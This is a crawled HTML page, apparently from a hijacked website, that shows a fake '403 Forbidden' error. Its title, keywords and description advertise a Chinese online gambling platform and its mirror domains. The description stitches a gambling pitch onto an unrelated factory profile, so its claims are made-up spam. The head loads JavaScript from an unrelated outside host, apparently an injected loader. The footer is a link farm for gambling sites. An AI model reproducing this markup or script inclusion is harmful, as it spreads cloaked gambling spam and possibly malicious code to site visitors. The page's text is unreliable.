

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.istanbulh.com/bahcesehir-escort-bayan
body_size: 1204
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>星空平台-星空(中国)一站式服务平台</title>
<meta content="星空平台-星空(中国)一站式服务平台," name="keywords"/>
<meta content="星空平台-星空(中国)一站式服务平台【请收藏永久域名：tiyu9898.com，tiyu8989.com】，地处河南省郑州市巩义市永安路中段，成立于2001年，花园式工厂，拥有8条现代化生产线，公司占地面积50多亩，现有职工300多人，产品销往全国各地。星空平台-星空(中国)一站式服务平台誓以最顶尖的网路技术打造最好,最安全,最稳定的博彩游戏,一定能让您在星空平台-星空(中国)一站式服务平台博彩游戏中尽享激情与刺激。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/bahcesehir-escort-bayan</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/11 16:51:57</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.sonadihmabhagwati.com">米兰体育-米兰(中国)官网</a> | <a href="http://www.atozwindowschicago.com">星空官方站网站登录入口-星空online（中国）</a> | <a href="http://www.michiganfishingtrips.com">星空网页版-星空online(中国)</a> | <a href="http://www.glantpay.com">MILAN米兰体育·(中国)官方网站</a> | <a href="http://www.ligachess.com">星空在线(中国)唯一官方网站</a> | <a href="http://www.ffl-application.com">开云·体育-开云（中国）</a> | <a href="http://www.cepelle.com">米兰app官方端网站入口-米兰online(中国)</a> | <a href="http://www.qdxth1618.com">星空在线(中国)唯一官方网站</a> | <a href="http://www.humakali.com">星空体育·星空官方网站主页-星空(中国)</a> | 
</div>
</body>
</html>
